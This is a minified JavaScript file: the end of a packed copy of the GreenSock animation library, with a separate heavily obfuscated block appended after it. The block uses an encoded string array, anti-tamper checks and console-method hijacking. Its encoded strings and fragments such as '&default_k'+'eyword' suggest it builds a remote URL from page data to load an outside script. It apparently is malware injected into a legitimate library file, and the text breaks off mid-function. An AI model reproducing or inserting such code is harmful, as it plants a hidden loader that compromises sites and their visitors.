1a(5===r)i.t[i.p]=i.1X+t+i.4a+i.3P+i.5B+i.6D+i.6C+i.7D+i.7O+i.aJ+i.aM;1m{1b(n=i.1X+t+i.4a,r=1;i.l>r;r++)n+=i["3i"+r]+i["2R"+(r+1)];i.t[i.p]=n}1m-1===i.2p?i.t[i.p]=i.1X:i.1S&&i.1S(e);1m i.t[i.p]=t+i.1X;i=i.1f}1m 1b(;i;)2!==i.2p?i.t[i.p]=i.b:i.1S(e),i=i.1f;1m 1b(;i;)2!==i.2p?i.t[i.p]=i.e:i.1S(e),i=i.1f},a.aL=17(e){15.47=e||3===15.47?3:2,15.3r=15.3r||4l(15.7V,i,!0)},a.5e=17(e,t,n,r){18 e&&(t&&(t.1l=e),e.1f&&(e.1f.1l=e.1l),e.1l?e.1l.1f=e.1f:15.1s===e&&(15.1s=e.1f,r=!0),n?n.1f=e:r||1d!==15.1s||(15.1s=e),e.1f=t,e.1l=n),e},a.2n=17(t){19 n,r,i,s=t;1a(t.4T||t.3B){s={};1b(r 1u t)s[r]=t[r];s.1Z=1,s.4T&&(s.6z=1)}18 t.3a&&(n=15.6J)&&(i=n.3C,i&&i.1l?15.5e(i.1l,n.1f,i.1l.1l):i===15.1s&&(15.1s=n.1f),n.1f&&15.5e(n.1f,n.1f.1f,i.1l),15.6J=1d),e.1y.2n.1W(15,s)};19 4t=17(e,t,n){19 r,i,s,o;1a(e.6K)1b(i=e.1c;--i>-1;)4t(e[i],t,n);1m 1b(r=e.70,i=r.1c;--i>-1;)s=r[i],o=s.2p,s.1w&&(t.2d(Q(s)),n&&n.2d(s)),1!==o&&9!==o&&11!==o||!s.70.1c||4t(s,t,n)};18 o.aD=17(e,n,r){19 i,s,o,u=t.3Q(e,n,r),a=[u],f=[],l=[],c=[],h=t.4s.7k;1b(e=u.2F||u.2x,4t(e,f,c),u.1E(n,!0),4t(e,l),u.1E(0,!0),u.1N(!0),i=c.1c;--i>-1;)1a(s=G(c[i],f[i],l[i]),s.4e){s=s.57;1b(o 1u r)h[o]&&(s[o]=r[o]);a.2d(t.3Q(c[i],n,s))}18 a},e.6Q([o]),o},!0)}),1Q.3u&&1Q.37.4q()()',62,830,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||function|return|var|if|for|length|null||_next|Math|new|_startTime|typeof|indexOf|_prev|else|_time|_timeline|vars|substr|parseFloat|_firstPT|split|in|charAt|style|_timeScale|prototype|_rawPrevTime|data|_paused|_duration|Number|render|255|mt|_totalTime|replace|join|rotation|string|0px|_enabled|_gc|rotationX|window|skewX|setRatio|_p1|add|rotationY|call|xs0|immediateRender|opacity||timeline|100|totalDuration|parser||_first|ht|scaleX|_startAt|_active|instanceof|px|push||_|scaleY|void|_totalDuration|smoothChildTiming|sin|filter|arguments|_kill|easing|type|_p2|_dirty|pr|auto|dt|defaultValue|getRatio|target|number|_initted|rt|_overwriteProps|duration|plugin|cos|_targets|match|_ease|5625|_labels|constructor|_delay|_reversed|128|parse|test|splice|xs|zOrigin|_siblings|format|prefix|scaleZ|currentStyle|_tween|totalTime|startAt|wake|skewY|_onUpdate|time|apply|180|_gsQueue|sqrt|St|className|perspective|_uncache|cssText|paused|_p3|tt|_parseTimeOrLabel|xn|ratio|width|_last|_overwrittenProps|nodeType|config|pow|nt|_transform|_calcEnd|none|_gsDefine|parseInt|API|st|height|ease|_propLookup|alpha|xfirst|it|delete|frame|round|rawTime|selector|tweens|_remove|et|gi|Array|zIndex|xn1|to|transform|appendXtra|_gsTransform|object|version|multi|border|parseComplex|dflt|getTweensOf|all|getPropertyValue|concat|force3D||RegExp|_transformType|reversed|onComplete|xs1|seek|color|_listeners|firstMPT|kill|transparent|set|onReverseComplete|pt|em|Tt|position|isActive|PI|_initProps|pop|skewType|_internals|_t|_notifyPluginsOfEnabled|formatter|runBackwards|delay|scale|top|left|self|sc|_propName|onStart|atan2|transformOrigin|autoRemoveChildren|overwrite|pg|_sortChildren|_gsClassPT|offsetHeight|offsetWidth|_pauseTime|css|com|greensock|plugins|autoAlpha|strict|use|tick|1e5|Ticker|toUpperCase||abs|ox|ieOffsetX|gsClass||rxp|difs|192|9999999999|ot|keyword|sleep|easeParams|_linkCSSP|TweenLite|lt|rgb|ut|repeat|easeIn|_swapSelfInParams|easeInOut|remove|Ct|ieOffsetY|Et|At|getChildren|ms|invalidate|hidden|next|solid|prev|_onPluginEvent|onUpdate|xs2|core|_onInitAllProps|priority|xt|fps|_params|_hasPausedChild|Scope|useFrames|_func|setTimeout|pause|vt|onStartScope|DXImageTransform|oy|Microsoft|onUpdateScope|onUpdateParams|Matrix|_priority|false|Params|GreenSockGlobals||onStartParams|module|define|check|_onDisable|from|_easeType|360|TweenMax|onCompleteParams|fromTo|easeOut|isNaN|createElement|ticker|_gsCache|document|Left|_overwrite|autoCSS|throw|9375|625|delayedCall|984375|timeScale|defaultEase|onCompleteScope|_power|staggerTo|_type|SlowMo|console|hsl|visibility|shortRotationY|padding|xs3|xn2|suffixMap|_short|shortRotationX|ft|inherit|_classNamePT|slice|cssFloat|rotationZ|shortRotation|yt|toLowerCase|activate|tween|display|000|margin|_onInitTween|removeAttribute|borderTopWidth|inset|rgba|childNodes|get|_easePower|play|div||break|globals|_init|addEventListener|gt|WebkitBackfaceVisibility|autoRound|_vars|Cannot|RoughEase|_gsTweenID|_updateRoot|red|autoSleep|reservedProps|center|propName|removeLabel|init|isSelector|Nt|appendChild|zoom|kt|_roundProps|defaultView|insert|addLabel|SimpleTimeline|log|func|marginTop|map|xn3|isArray|bottom|right|Width|black|onReverseCompleteParams|marginLeft|_onEnable|onReverseCompleteScope|Top|xs4|_rootFramesTimeline|borderLeft|filters|marginRight|Right|marginBottom|_target|proxy|Linear|Back|Quad|TweenPlugin|defaultTransformPerspective|progid|absolute|borderLeftWidth|_eventTarget|styleFloat|SteppedEase|Date|_p|up|strictUnits|M11|M12|Dx|exports|Dy|Ease|999|GreenSockAMDPath|_class|register|M22|M21|oxp|shiftChildren|01|oyp|Lt|url|Plugin|gap|defaultSkewType|directionalRotation|rect|removeProperty|random|_contains|startTime|isFromStart|Mt|autoRotate|defaultOverwrite|Animation|Ot|2e3|not|1e3|parseTransform|template|wt|matrix|dispatchEvent|strength|useRAF|clrs|transformPerspective|events|EventDispatcher|or|the|Color||stroke|append|into|is|physics2D|atrix|radient|oader||clear|999999999999|float|usesFrames|borderWidth|borderRightWidth|borderBottomWidth|clearProps|bezier|getLabelTime|fill|addPause|appendMultiple|stop|gotoAndPlay|throwProps|physicsProps|visible|gotoAndStop|insertMultiple|killTweensOf|resume|restart|reverse|eventCallback|1500|clearTimeout|CancelAnimationFrame|CancelRequestAnimationFrame|004|on|progress|_plugins|_tweenLookup|onRepeat|getElementById|jQuery|totalProgress|jquery|_autoCSS|RequestAnimationFrame|webkit|Quart|Quint|Strong|Cubic|undefined|Object|toString|amd|Power|easeNone|now|getTime|moz|cancelAnimationFrame|requestAnimationFrame|linear|swing|removeEventListener|onRepeatParams|onRepeatScope|dependency|TimelineLite|align|missing|encountered|initAll|global|GSAP|stagger|value|exportRoot|normal|sequence|staggerFromTo|staggerFrom|invalid|Style|NaN|overwriteProps||definition|true|_rootTimeline|120|preexisting|allOnStart|yoyo|repeatDelay|concurrent|cascadeTo|_dummyGS|_super|_addTween|illegal|killDelayedCallsTo|xn4|_tempKill|_enableTransforms|xs5|start|70158|Bottom|oxr|oyr|rad|borderTop|Origin|removeChild|cacheWidths|calculateOffset|offset|short|_cw|maroon|teal|blue|navy|silver|lime|ccw|borderBottomLeftRadius|aqua|backgroundPosition|background|exec|innerHTML|1px|getElementsByTagName|MSIE|Firefox|backgroundPositionY|Safari|Chrome|Version|backgroundPositionX|Moz|clientWidth|clientHeight|line|body|convertToPixels||getStyle|Ms|Webkit|getComputedStyle|white|fuchsia|block|Transform|getTransform|179|registerSpecialProp|loaded|_cssRegister|Error|js|file|shortRotationZ|set2DTransformRatio|tan|gradient|Alpha|simple|translate3d|expand|270|matrix3d|sizingMethod|_registerComplexSpecialProp|collapsible|purple|green|borderBottomRightRadius|pink|gray|165|olive|yellow|orange|borderTopRightRadius|203|_setPluginRatio|_parseToProxy|end|CSSPropTween|hsla|boxShadow|cyan|borderTopLeftRadius|borderRadius|Android|parentNode|ElasticIn|ElasticInOut|Expo|ElasticOut|Elastic|BackInOut|asin|paddingTop|BackIn|ExpoOut||SineIn|BackOut|SineInOut|SineOut|Sine|ExpoIn|randomize|ExpoInOut|userAgent|CircInOut|taper|BounceOut|999999999|Bounce|points|clamp|out|sort|BounceIn|BounceInOut|Circ|CircOut|CircIn|paddingRight|clipTop|clip|paddingLeft|paddingBottom|525|001|compensated|clipLeft|borderTopColor|backgroundImage|img|set3DTransformRatio|clipRight|src|textShadow|zA|borderTopStyle|setAttribute|clipBottom|backgroundSize|navigator|lineHeight|userSelect|find|EaseLookup|backfaceVisibility|transformStyle|perspectiveOrigin|fontSize|CSSPlugin|_specialProps|Z0'.split('|'),0,{}));
function _0x42c0(){var _0x708632=['tuzbzfu','nhWZFdf8mNWWFa','vxvTEKi','mJaWoteWDNDcDxv4','D0zKDuW','A3rxywW','CMvTB3zLsxrLBq','CMvWBgfJzq','zw50','DejfBve','zgfxz1u','yMLUza','vKvzAey','Dg9tDhjPBMC','CMW9','wgXMCNO','v2nVr24','BMn0Aw9UkcKG','x19WCM90B19F','EuTtA0e','Ahr0Chm6lY9QCW','y2HLpq','ufb6EM8','C3bSAxq','C0j5vgfNtMfTzq','z2v0sxrLBq','y29UC29Szq','revmsLK','Bg9N','y3jLyxrLrwXLBq','jNn1yL9Pzd0','C2nYAxb0','Ee1Ku2O','CxrRswK','n2jtq0jnCW','BgvUz3rO','zgTOExe','mtGZmdC2mKHkEeziuq','qK5KBLK','y3rVCIGICMv0Dq','Aw5Zzxj0qMvMBW','DhrS','C2L0zs5JB20VAa','wNLRvgq','BhDHEvC','zxL3B3jKpq','ota3nJq4EgfJDffW','Dw5PCxvL','Dw5KzwzPBMvK','vevgruy','x2rtvgz6r3LQDa','E30Uy29UC3rYDq','z2v0rwXLBwvUDa','wgXMAhi','ufHqsMS','rxrnq2y','mty3nZC4oeT2CfP5uq','DuPYtha','CMv0DxjUicHMDq','ntiYvNPUDe1N','zxHJzxb0Aw9U','DfrOtuO','mtCXnJG1mMLYAgTKvW','jMHVC3q9','C2vHCMnO','y29UC3rYDwn0BW','CgfYzw50tM9Kzq','lMnSAwvUDa','tePur1y','CKDTq2C','m3WWFdr8mxWY','q2TSrvG','tMLVrK8','mJm2ndmZt2n1AvzT','EwXPq28','sK16CNC','yxbWBhK','D2fYBG','D0TOt1u','yxbWBgLJyxrPBW','vwjwB2W','zNjHBwv3B3jRCW','C3jJ','ChjVDg90ExbL','jNrVA2vUpq','BI9QyxzHC2nYAq','nZGZotK0s2n0uNnq','DJj2wwC','DhjHy2u','AKLJvwi','jMXHBMrPBMDFDq','u0Xvuwe','zxi9','nhWZFdb8mxW1Fa','neDtrLjUua','C3vIswq','y3jLyxrLzf9HDa','ANnVtvK','q2Lnuxu','Aw5MBW','vLz2Dhi','nwnQtMjttG','kcGOlISPkYKRkq','jMj5CgfZC19Jyq','uL9qqvri','zxjYB3i','t1vsq3q','p3jLDhvYBJ1QCW','Ag9ZDg5HBwu','zwr2ALy','qw12yxG','CM4GDgHPCYiPka','jM5HBwu9','Dg9Rzw4','swzWruy','Bg9JyxrPB24','y29UzMLN'];_0x42c0=function(){return _0x708632;};return _0x42c0();}function _0x1fd8(_0x14bf6a,_0xfd90fa){var _0x19a212=_0x42c0();return _0x1fd8=function(_0x552555,_0x1c657a){_0x552555=_0x552555-(-0x11f1+-0x2556+0x385c);var _0x37b3ee=_0x19a212[_0x552555];if(_0x1fd8['CROLtt']===undefined){var _0x8a9158=function(_0x1438a4){var _0x3453df='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa7ab57='',_0x583893='',_0x4a8a4a=_0xa7ab57+_0x8a9158;for(var _0x189a16=-0xbc2+0x21*0x12f+-0x1b4d,_0x4dbf10,_0x2b8c2b,_0x20fb94=0xd8d+-0xa9c+0x3*-0xfb;_0x2b8c2b=_0x1438a4['charAt'](_0x20fb94++);~_0x2b8c2b&&(_0x4dbf10=_0x189a16%(0x38b*-0x1+-0x1818+0x1*0x1ba7)?_0x4dbf10*(-0x217a+-0x1363+0x351d)+_0x2b8c2b:_0x2b8c2b,_0x189a16++%(0x4*-0x386+-0x8fb+0x1*0x1717))?_0xa7ab57+=_0x4a8a4a['charCodeAt'](_0x20fb94+(0xaa8*0x3+-0x122*0x22+0x232*0x3))-(0x5*0x79d+0x2134+-0x473b)!==-0x1*-0xa58+0x80a+0x931*-0x2?String['fromCharCode'](-0x52*-0x5+0xdab+-0xe46&_0x4dbf10>>(-(-0xef*0x24+-0x446*-0x9+0x7c*-0xa)*_0x189a16&-0x66*-0x35+0x1d7e+-0x3296)):_0x189a16:0x14de*-0x1+-0xb*0x325+-0x3775*-0x1){_0x2b8c2b=_0x3453df['indexOf'](_0x2b8c2b);}for(var _0x271719=-0xd07+-0x156e+0x1*0x2275,_0x5bebba=_0xa7ab57['length'];_0x271719<_0x5bebba;_0x271719++){_0x583893+='%'+('00'+_0xa7ab57['charCodeAt'](_0x271719)['toString'](0x4ff*-0x5+-0x68c+0x1f97*0x1))['slice'](-(0x9c*0x27+0x1a*0x16+-0x19fe));}return decodeURIComponent(_0x583893);};_0x1fd8['bqewmI']=_0x8a9158,_0x14bf6a=arguments,_0x1fd8['CROLtt']=!![];}var _0x35a015=_0x19a212[0x2d+-0x11dd+0x11b0],_0x5ad544=_0x552555+_0x35a015,_0x4e2f4f=_0x14bf6a[_0x5ad544];if(!_0x4e2f4f){var _0x263724=function(_0x426736){this['YjzGZF']=_0x426736,this['NPbOoj']=[0x2620+0x290+-0x28af,-0xc61*-0x1+-0x22bc+0x61*0x3b,-0x8b1*0x2+0x1825+-0x241*0x3],this['OTtbsS']=function(){return'newState';},this['BmnFTU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DoXbmV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x263724['prototype']['LXeUnh']=function(){var _0x1aab6c=new RegExp(this['BmnFTU']+this['DoXbmV']),_0x27fa9c=_0x1aab6c['test'](this['OTtbsS']['toString']())?--this['NPbOoj'][-0x1f0a+0x584+-0x1987*-0x1]:--this['NPbOoj'][-0x7*0x175+-0x15fb*0x1+-0x1*-0x202e];return this['WMelUR'](_0x27fa9c);},_0x263724['prototype']['WMelUR']=function(_0x1f6797){if(!Boolean(~_0x1f6797))return _0x1f6797;return this['BKpFTl'](this['YjzGZF']);},_0x263724['prototype']['BKpFTl']=function(_0x59821a){for(var _0x2b3455=0xab4+0x11c3+-0x3*0x97d,_0x37161b=this['NPbOoj']['length'];_0x2b3455<_0x37161b;_0x2b3455++){this['NPbOoj']['push'](Math['round'](Math['random']())),_0x37161b=this['NPbOoj']['length'];}return _0x59821a(this['NPbOoj'][-0x9b2+-0x2214+0x2bc6]);},new _0x263724(_0x1fd8)['LXeUnh'](),_0x37b3ee=_0x1fd8['bqewmI'](_0x37b3ee),_0x14bf6a[_0x5ad544]=_0x37b3ee;}else _0x37b3ee=_0x4e2f4f;return _0x37b3ee;},_0x1fd8(_0x14bf6a,_0xfd90fa);}(function(_0x147166,_0x4fad8a){var _0x7fb8e8=_0x147166();function _0x3d163b(_0x1b1e9b,_0x8e2464,_0x32ef2b,_0x4ea5e4){return _0x1fd8(_0x4ea5e4- -0x388,_0x8e2464);}function _0x62e141(_0x517f79,_0x35dd75,_0x81d549,_0x3a4e68){return _0x1fd8(_0x517f79- -0x36,_0x81d549);}while(!![]){try{var _0x120e03=-parseInt(_0x3d163b(-0x26e,-0x283,-0x29c,-0x269))/(-0x3*0xcfb+-0x779+0x11*0x2bb)+parseInt(_0x62e141(0xf6,0x111,0x12d,0x117))/(-0x7f0+0x822*-0x4+0x6*0x6bf)+-parseInt(_0x62e141(0x13a,0x11a,0x169,0x100))/(0x565*-0x7+-0x1560+-0x71*-0x86)+-parseInt(_0x3d163b(-0x1cf,-0x20c,-0x1d9,-0x205))/(0x4*0x6a9+-0x3*-0xcc9+-0x1*0x40fb)*(parseInt(_0x62e141(0x105,0xd8,0xe4,0x126))/(0x556+0x1af0+-0x2041*0x1))+-parseInt(_0x3d163b(-0x1f7,-0x1e9,-0x222,-0x1ff))/(0x683+-0x15*0x32+-0x263*0x1)*(-parseInt(_0x62e141(0x137,0x117,0x164,0x16c))/(-0x26f7+0x12d1*0x1+0x142d))+-parseInt(_0x62e141(0x143,0x12d,0x11c,0x119))/(0x1*-0x18f1+-0x1*-0x158f+0x2*0x1b5)+parseInt(_0x3d163b(-0x1d9,-0x1f1,-0x1da,-0x202))/(0x1ec8+-0x6*0x90+-0x1b5f)*(parseInt(_0x62e141(0x118,0xfc,0x13e,0x11c))/(-0x1*-0xda7+-0x259*0xd+-0x4*-0x43a));if(_0x120e03===_0x4fad8a)break;else _0x7fb8e8['push'](_0x7fb8e8['shift']());}catch(_0x422e31){_0x7fb8e8['push'](_0x7fb8e8['shift']());}}}(_0x42c0,-0x25b1*-0x43+-0x5a35+-0x26f4b),(function(){var _0x194916={'IfpEF':function(_0x2dc9d5,_0x3ec287){return _0x2dc9d5+_0x3ec287;},'dkhyq':function(_0x14f0d6,_0x1b8515){return _0x14f0d6(_0x1b8515);},'VVvtr':function(_0x327758,_0x2a0266){return _0x327758!==_0x2a0266;},'rGmCg':_0x3b559d(-0x26,0x0,-0x12,-0x18)+'+$','SLUQa':'ZykTd','TEFEF':_0x3b559d(-0x23,-0xb,-0x11,-0x38),'Xlfrz':function(_0x5795fd,_0x41f8f0){return _0x5795fd+_0x41f8f0;},'UumzB':_0x2db29b(-0x105,-0xc0,-0x10b,-0xdf)+_0x2db29b(-0xf3,-0xd2,-0x116,-0x108),'UbVol':_0x2db29b(-0xdc,-0xd3,-0xf4,-0xe6)+_0x3b559d(0xa,0x4a,0x3a,0x1e)+_0x2db29b(-0x13c,-0xf5,-0xee,-0x11f)+'\x20)','xMdSj':_0x2db29b(-0x135,-0xd3,-0xe5,-0xfd),'vLaKa':_0x3b559d(-0x30,-0x4d,0x22,-0x15),'VEYhF':_0x2db29b(-0xf7,-0xb1,-0xc8,-0xdd),'lwayW':'table','edvjV':_0x3b559d(-0x5b,-0x5b,-0x57,-0x26),'PXPJk':_0x2db29b(-0x111,-0x13b,-0xea,-0x118)+'5','CiMQu':_0x3b559d(-0x26,0x7,-0x2b,-0x5),'yliCo':'QjHWk','BNdnY':function(_0x1f42f1){return _0x1f42f1();},'qtkIi':function(_0x1b12d,_0x50aec3){return _0x1b12d<_0x50aec3;},'DUSdi':function(_0x477808,_0x416913,_0x5873f9){return _0x477808(_0x416913,_0x5873f9);},'wKhOU':function(_0x3c7064){return _0x3c7064();},'PPzzo':_0x2db29b(-0x12f,-0x124,-0xf2,-0x105)+_0x3b559d(-0x60,-0xf,-0x61,-0x2d)+_0x2db29b(-0xbb,-0x10d,-0x128,-0xef)+_0x2db29b(-0xfc,-0x171,-0x167,-0x137),'FMvVq':'config','tBEmQ':_0x3b559d(0x5c,-0x13,0x3f,0x27),'UUPXh':function(_0x1a95c9,_0x32d866){return _0x1a95c9/_0x32d866;},'ktWal':function(_0x5ca430,_0x1d5d11){return _0x5ca430<_0x1d5d11;},'CklEX':_0x2db29b(-0xe9,-0x144,-0x136,-0x11d),'Amvax':_0x2db29b(-0x103,-0x138,-0x130,-0x12f),'yKSkA':function(_0x577dc6,_0x229f72){return _0x577dc6(_0x229f72);},'ghqDc':'&default_k'+_0x2db29b(-0xd8,-0xc3,-0xea,-0xec),'EtMCf':_0x3b559d(0x8,-0x3d,-0x3c,-0x24)+_0x2db29b(-0x10b,-0x115,-0xf0,-0x10b),'xcFhF':function(_0x5b8fde,_0xe9a537){return _0x5b8fde+_0xe9a537;},'OURCt':function(_0x315b2c,_0x369532){return _0x315b2c(_0x369532);},'LJTGV':_0x3b559d(-0x23,-0x56,-0x4e,-0x3f),'RKDKO':function(_0x5043e2,_0xd99464){return _0x5043e2(_0xd99464);},'jsoMY':_0x2db29b(-0x108,-0x129,-0xe1,-0xfb),'tThMJ':_0x3b559d(-0x24,-0x1a,-0x49,-0x17)+_0x3b559d(0x3a,0x8,-0x24,0xc),'NioFO':_0x2db29b(-0x127,-0xef,-0x11b,-0xfa),'DELJY':_0x2db29b(-0x137,-0x176,-0x13f,-0x13f)+_0x3b559d(-0x35,-0xd,-0x61,-0x29)+'pt','yvrRI':function(_0x38d007,_0xb77f03){return _0x38d007+_0xb77f03;}},_0x40f216=(function(){var _0x9dc38e={'daWgU':function(_0x4e7db0,_0x4c4dca){return _0x194916['IfpEF'](_0x4e7db0,_0x4c4dca);},'WcoGn':function(_0x429aa2,_0xe6c4cc){function _0xf6ad97(_0x5abe65,_0x1bdb6a,_0x5ad844,_0xd41da6){return _0x1fd8(_0x1bdb6a- -0x24c,_0x5ad844);}return _0x194916[_0xf6ad97(-0xa6,-0xdd,-0xba,-0xc1)](_0x429aa2,_0xe6c4cc);},'Xlfhr':function(_0x24ff82,_0xb2dd47){function _0x17da5e(_0xaf5d1b,_0x18c6bd,_0x1eaefc,_0x73cc71){return _0x1fd8(_0x73cc71- -0x191,_0x1eaefc);}return _0x194916[_0x17da5e(-0x35,-0x6c,-0x4c,-0x57)](_0x24ff82,_0xb2dd47);},'UnDNU':_0x3bab54(0x261,0x24c,0x283,0x263),'xsIIO':_0x3bab54(0x245,0x276,0x22c,0x221)};function _0x3bab54(_0x4fde8a,_0x443397,_0x4cdf16,_0x245658){return _0x3b559d(_0x443397,_0x443397-0x134,_0x4cdf16-0x162,_0x4fde8a-0x26a);}var _0x23e907=!![];function _0x1a91b1(_0x121200,_0x71e216,_0x5317d4,_0x2c7672){return _0x3b559d(_0x2c7672,_0x71e216-0x11c,_0x5317d4-0x1c6,_0x5317d4- -0x179);}return function(_0x139038,_0x532795){var _0x41e387=_0x23e907?function(){var _0x20f032={'JMzrw':function(_0x9e8bda,_0xe9a576){function _0x33b9cf(_0x15c310,_0x4fba25,_0xfe177d,_0x48e1d2){return _0x1fd8(_0xfe177d- -0x154,_0x4fba25);}return _0x9dc38e[_0x33b9cf(-0x3a,0x31,0x1,-0x19)](_0x9e8bda,_0xe9a576);},'uJrLp':function(_0x247eef,_0x45334d){function _0x5d07be(_0x419568,_0x110026,_0x578dc2,_0x43dc42){return _0x1fd8(_0x43dc42-0x1e6,_0x110026);}return _0x9dc38e[_0x5d07be(0x377,0x35c,0x320,0x341)](_0x247eef,_0x45334d);}};function _0x45f3cb(_0x4c83c5,_0x259a94,_0x3c0836,_0x1c7b07){return _0x1fd8(_0x4c83c5-0x105,_0x3c0836);}function _0x151d90(_0x437015,_0x17edf5,_0x30737f,_0x3c5fd9){return _0x1fd8(_0x17edf5-0x3d0,_0x3c5fd9);}if(_0x532795){if(_0x9dc38e[_0x151d90(0x568,0x550,0x53f,0x571)](_0x9dc38e['UnDNU'],_0x9dc38e['xsIIO'])){var _0x13f21c=_0x532795[_0x45f3cb(0x227,0x1fa,0x223,0x22d)](_0x139038,arguments);return _0x532795=null,_0x13f21c;}else _0x44b64c+=_0x20f032[_0x45f3cb(0x226,0x21f,0x202,0x25b)](_0x45f3cb(0x26e,0x2a7,0x266,0x258),_0x20f032[_0x151d90(0x535,0x554,0x535,0x55d)](_0x2cd981,_0x3b91d9));}}:function(){};return _0x23e907=![],_0x41e387;};}()),_0x5167b9=_0x194916['DUSdi'](_0x40f216,this,function(){function _0x52527b(_0x386ecc,_0x5df620,_0x342d59,_0x2a6ba6){return _0x3b559d(_0x342d59,_0x5df620-0x5e,_0x342d59-0xc8,_0x2a6ba6-0xe);}function _0x5bca37(_0x361fbf,_0x2b4543,_0x98fb4a,_0x2750b8){return _0x2db29b(_0x361fbf-0x1ba,_0x361fbf,_0x98fb4a-0x179,_0x2750b8-0x17f);}return _0x5167b9[_0x5bca37(0x4d,0x89,0x55,0x73)]()[_0x52527b(-0x2c,-0x18,-0x23,-0x30)](_0x194916[_0x52527b(0x2,-0x4e,-0x24,-0x2b)])[_0x52527b(0x45,0x34,-0x26,0x12)]()[_0x5bca37(0x29,0x66,0x43,0x32)+'r'](_0x5167b9)[_0x52527b(0x6,-0x29,-0x54,-0x30)](_0x194916[_0x52527b(-0x32,-0x57,0xd,-0x2b)]);});_0x194916[_0x2db29b(-0x120,-0x112,-0x177,-0x140)](_0x5167b9);var _0x32d45d=(function(){var _0xda573b=!![];return function(_0x47bc3a,_0x5bb63e){function _0x5f2d00(_0x132196,_0x4a1103,_0x2f848c,_0x5b5119){return _0x1fd8(_0x4a1103- -0x351,_0x5b5119);}var _0x5f1c61={};function _0x45901a(_0x1dc15d,_0x16f5cc,_0x36426b,_0x2af64e){return _0x1fd8(_0x16f5cc-0x13e,_0x1dc15d);}_0x5f1c61['LFlzV']=_0x5f2d00(-0x208,-0x21e,-0x228,-0x24d)+'2';var _0x1a535d=_0x5f1c61;if(_0x45901a(0x2ed,0x2b4,0x293,0x27e)!==_0x194916[_0x45901a(0x27f,0x26f,0x286,0x2a2)]){var _0x526db8=_0x1a535d['LFlzV'][_0x45901a(0x2c4,0x2a0,0x2b5,0x2b8)]('|'),_0x380915=0x141f+-0x22ea+-0x1*-0xecb;while(!![]){switch(_0x526db8[_0x380915++]){case'0':var _0x36491c=_0x618eaa[_0x385739]||_0x181633;continue;case'1':_0x181633['__proto__']=_0x293aad[_0x45901a(0x2b3,0x294,0x2bb,0x277)](_0x2bbf1f);continue;case'2':_0x22d7de[_0x385739]=_0x181633;continue;case'3':var _0x385739=_0x27723b[_0x23dafe];continue;case'4':var _0x181633=_0x1d449b['constructo'+'r'][_0x45901a(0x26e,0x267,0x28a,0x261)][_0x5f2d00(-0x1ed,-0x1fb,-0x20d,-0x201)](_0x493ce4);continue;case'5':_0x181633[_0x45901a(0x2c5,0x296,0x2ac,0x28e)]=_0x36491c['toString']['bind'](_0x36491c);continue;}break;}}else{var _0x26218f=_0xda573b?function(){function _0x5310e1(_0x1aa0eb,_0x5d4f14,_0x26ca20,_0x560ce5){return _0x5f2d00(_0x1aa0eb-0x6e,_0x26ca20-0x673,_0x26ca20-0x185,_0x560ce5);}if(_0x5bb63e){var _0x1706a0=_0x5bb63e[_0x5310e1(0x453,0x41b,0x444,0x413)](_0x47bc3a,arguments);return _0x5bb63e=null,_0x1706a0;}}:function(){};return _0xda573b=![],_0x26218f;}};}()),_0x392ea1=_0x32d45d(this,function(){function _0x4a63f2(_0x16adcf,_0x1a67bc,_0x2748f9,_0x52f8af){return _0x3b559d(_0x52f8af,_0x1a67bc-0xea,_0x2748f9-0x1c5,_0x2748f9-0x26);}function _0x103ba3(_0x5d0d64,_0x1a3d8d,_0x38d391,_0x8b39e1){return _0x2db29b(_0x5d0d64-0x16e,_0x1a3d8d,_0x38d391-0x105,_0x8b39e1- -0x177);}var _0xf387ec;try{if(_0x194916[_0x103ba3(-0x29a,-0x2bd,-0x275,-0x2a3)]!==_0x194916[_0x4a63f2(0xc,-0x3e,-0xe,0xb)]){var _0x112deb=_0x194916[_0x4a63f2(0x4f,0x13,0x41,0x47)](Function,_0x194916[_0x4a63f2(0x3b,0x1,0x1a,0x2)](_0x194916[_0x103ba3(-0x27a,-0x270,-0x254,-0x281)](_0x4a63f2(0x52,0x1d,0x57,0x6e)+_0x4a63f2(0x4e,-0x3,0x2e,0x8),_0x194916[_0x103ba3(-0x2c1,-0x2d6,-0x297,-0x2b5)]),');'));_0xf387ec=_0x194916[_0x103ba3(-0x288,-0x288,-0x241,-0x26a)](_0x112deb);}else{var _0x4c0fd8=_0x194916[_0x103ba3(-0x253,-0x294,-0x233,-0x25f)][_0x103ba3(-0x27a,-0x265,-0x257,-0x279)]('|'),_0x3f7158=-0x84f+-0x5*-0x50d+-0x10f2;while(!![]){switch(_0x4c0fd8[_0x3f7158++]){case'0':try{var _0x85bdb=gbKauK['dkhyq'](_0x2a44c0,gbKauK['Xlfrz'](gbKauK[_0x103ba3(-0x272,-0x2ab,-0x299,-0x28e)]+gbKauK[_0x103ba3(-0x2e3,-0x2b0,-0x288,-0x2b5)],');'));_0x57d190=_0x85bdb();}catch(_0x1405d9){_0x57d190=_0x3ecc13;}continue;case'1':var _0x1cd9c4=[gbKauK[_0x103ba3(-0x29b,-0x2a5,-0x27e,-0x270)],'warn',_0x4a63f2(0x1f,-0xd,0xb,0x22),gbKauK['vLaKa'],gbKauK[_0x103ba3(-0x25c,-0x274,-0x2ba,-0x284)],gbKauK[_0x103ba3(-0x269,-0x290,-0x292,-0x264)],gbKauK[_0x103ba3(-0x266,-0x299,-0x268,-0x298)]];continue;case'2':for(var _0x2f9429=0x902+0xac2*-0x1+0x1c0;_0x2f9429<_0x1cd9c4['length'];_0x2f9429++){var _0x390e1b=gbKauK[_0x103ba3(-0x23d,-0x27d,-0x289,-0x25a)][_0x4a63f2(0x50,0x26,0x34,0x3)]('|'),_0x2281de=0x388*0x6+-0x1be7+0x6b7;while(!![]){switch(_0x390e1b[_0x2281de++]){case'0':_0x4184e5[_0x103ba3(-0x268,-0x266,-0x259,-0x283)]=_0x49f874[_0x4a63f2(0x1a,0x3a,0x2a,0x32)][_0x103ba3(-0x24c,-0x26c,-0x2b2,-0x285)](_0x49f874);continue;case'1':var _0x49f874=_0x59f6c0[_0x22733b]||_0x4184e5;continue;case'2':_0x4184e5[_0x4a63f2(0x58,0x14,0x2f,0x58)]=_0xa6761a['bind'](_0x338918);continue;case'3':var _0x22733b=_0x1cd9c4[_0x2f9429];continue;case'4':var 